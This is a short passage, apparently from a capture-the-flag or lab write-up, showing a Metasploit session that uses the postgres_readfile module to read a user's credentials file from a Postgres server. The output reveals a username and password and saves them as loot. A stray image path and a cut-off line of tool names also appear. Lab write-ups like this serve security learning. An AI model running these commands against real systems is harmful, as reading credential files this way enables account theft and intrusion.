 msf6 auxiliary(admin/postgres/postgres_readfile) > set rfile /home/dark/credentials.txt
rfile => /home/dark/credentials.txt
msf6 auxiliary(admin/postgres/postgres_readfile) > run
[*] Running module against 10.10.252.245
ssh2john.py php_revers...
Query Text: 'CREATE TEMP TABLE NaQLnqJEPW (INPUT TEXT);
COPY NaQLnqJEPW FROM '/home/dark/credentials.txt';
SELECT * FROM NaQLnqJEPW'
input
-----
dark:qwerty1234#!hackme
dark:qwerty1234#!hackme
[+] 10.10.252.245:5432 Postgres - /home/dark/credentials.txt saved in /home/kali/.msf4/loot/20240422112324_
[*] Auxiliary module execution completed